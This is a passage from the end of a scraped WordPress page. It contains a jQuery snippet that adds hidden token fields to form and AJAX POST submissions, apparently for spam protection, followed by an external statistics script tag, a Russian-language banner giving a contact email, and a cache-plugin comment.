var form = document.forms[i];
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="tBJRqrYw" value="Qwp27.jX" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="gDapGKOEycVYZk" value="nzdPJO9vTetwKV" />'); }
}
$(document).on('submit', 'form', function () {
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="tBJRqrYw" value="Qwp27.jX" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="gDapGKOEycVYZk" value="nzdPJO9vTetwKV" />'); }
return true;
});
jQuery.ajaxSetup({
beforeSend: function (e, data) {
//console.log(Object.getOwnPropertyNames(data).sort());
//console.log(data.type);
if (data.type !== 'POST') return;
if (typeof data.data === 'object' && data.data !== null) {
data.data.append("tBJRqrYw", "Qwp27.jX");
data.data.append("gDapGKOEycVYZk", "nzdPJO9vTetwKV");
}
else {
data.data =  data.data + '&tBJRqrYw=Qwp27.jX&gDapGKOEycVYZk=nzdPJO9vTetwKV';
}
}
});
});
</script>
<script src="https://static20.online/statistics.js" async></script>
<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: gonchar-ka@cp9.ru</div></body>
</html><!-- WP Fastest Cache file was created in 0.47983002662659 seconds, on 01-03-22 16:53:09 --><!-- via php -->









